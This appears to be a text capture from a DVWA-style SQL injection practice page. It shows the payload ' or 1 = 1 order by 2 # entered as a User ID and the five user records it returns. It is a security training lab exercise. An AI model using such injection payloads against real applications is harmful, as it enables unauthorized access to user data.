 Vulnerability: SQL Injection
User ID: ' or 1 = 1 order by 2 # Submit
ID: ' or 1 = 1 order by 2 #
First name: admin
Surname: admin
ID: ' or 1 = 1 order by 2 #
First name: Gordon
Surname: Brown
ID: ' or 1 = 1 order by 2 #
First name: Hack
Surname: Me
ID: ' or 1 = 1 order by 2 #
First name: Pablo
Surname: Picasso
ID: ' or 1 = 1 order by 2 #
First name: Bob
Surname: Smith